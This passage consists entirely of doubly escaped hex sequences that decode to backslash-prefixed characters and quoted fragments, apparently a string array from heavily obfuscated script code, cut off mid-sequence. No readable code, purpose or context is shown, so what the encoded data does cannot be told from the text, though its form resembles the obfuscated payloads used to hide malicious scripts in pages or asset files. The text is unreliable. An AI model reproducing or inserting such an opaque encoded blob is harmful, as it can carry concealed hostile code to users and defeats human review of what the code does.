c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x